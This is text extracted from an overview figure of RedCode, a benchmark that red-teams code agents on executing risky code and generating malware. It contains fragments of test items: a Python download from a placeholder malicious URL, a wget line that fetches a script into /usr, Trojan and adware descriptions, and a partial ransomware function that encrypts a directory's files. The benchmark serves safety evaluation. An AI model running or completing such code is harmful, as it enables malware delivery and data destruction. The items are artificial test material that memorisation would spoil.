 Dataset Curation
Evaluation
RedCode-Exec
Risky scenarios taxonomy
Website
- Post sensitive files online
- Untrusted installation
- Crawl a risky website
Network
- Network package amplification
[... omission ...]
§3.2.1
Seed Python snippets
import requests
url = Malicious_URL1
def download_file(url, local_filename):
response = requests.get(url)
if response.status_code == 200:
with open(local_filename, 'w') as f:
[... omission ...]
§3.2.1
+
+
+
Translation to other PL
wget -O /usr/downloaded.py Malicious_URL
§3.2.2
Selection and optimization
Docker
Human
Script
§3.2.1
Augement at scale
import requests
url = Malicious_URL2
def download_file(url, local_filename):
response = requests.get(url)
if response.status_code == 200:
with open(local_filename, 'w') as f:
[... omission ...]
§3.2.1
Translation to NL
Create and execute a
Python/Bash script that
[... omission ...]
§3.2.3
Other PL
Python
PL2NL
RedCode-Exec
import requests
url = Malicious_URLn
[... omission ...]
§3.2
>_
Dataset
Evaluation
Docker
Script
§3.2.1
Code execution
Docker
CodeAgent
§4.1
RedCode-Gen
Malware family descriptions
Trojan
- Looks like legitimate software
- Add payload to collect data
- Transmit data to remote server
Adware
- Display ad periodically
[... omission ...]
§3.3
+
RedCode-Gen
def ransomware(directory):
"""
a ransomware attack by
encrypting all files in ...
"""
[... omission ...]
§3.3
>_
Dataset
Code generation
CodeAgent
import crypotography
def ransomware(directory):
key = Fernet.generate_key()
cipher_suite = Fernet(key)
for root, dirs, files in ...
[... omission ...]
§4.2
Evaluation
LLM
Virus
Total
Docker
§4.2